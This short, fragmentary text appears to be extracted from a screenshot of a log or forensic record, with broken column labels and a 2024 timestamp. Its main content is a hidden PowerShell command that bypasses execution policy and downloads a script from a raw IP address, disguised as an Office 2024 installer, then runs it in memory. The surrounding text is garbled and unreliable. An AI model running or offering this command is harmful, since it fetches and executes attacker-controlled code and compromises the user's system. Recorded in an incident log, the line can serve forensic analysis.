 Executable
Opened On
ABC
=
0
powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object
Net.WebClient).DownloadString('http://43.205.115.44/office2024install.ps1')"
2024-09-23 05:07:45
Expo